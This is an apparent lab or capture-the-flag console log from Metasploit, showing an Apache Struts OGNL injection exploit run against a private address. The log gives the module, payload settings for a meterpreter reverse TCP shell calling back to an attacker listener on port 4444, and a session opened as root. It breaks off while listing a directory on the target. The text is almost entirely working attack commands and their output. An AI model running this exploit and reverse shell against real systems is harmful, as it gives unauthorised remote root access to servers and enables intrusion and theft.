 Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.31.224.166 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
msf6 exploit(multi/http/struts2_content_type_ognl) > set RHOSTS 192.168.13.12
RHOSTS => 192.168.13.12
msf6 exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 172.31.224.166:4444
[*] Sending stage (3012548 bytes) to 192.168.13.12
[*] Meterpreter session 4 opened (172.31.224.166:4444 -> 192.168.13.12:37828 ) at 2024-05-01 20:16:48 -0400
[-] Exploit aborted due to failure: bad-config: Server returned HTTP 404, please double check TARGETURI
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_content_type_ognl) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x64/linux root @ 192.168.13.12 172.31.224.166:4444 -> 192.168.13.12:37828 (192.168.13.12)
msf6 exploit(multi/http/struts2_content_type_ognl) > session -i 4
[-] Unknown command: session
msf6 exploit(multi/http/struts2_content_type_ognl) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > ls
Listing: /cve-2017-538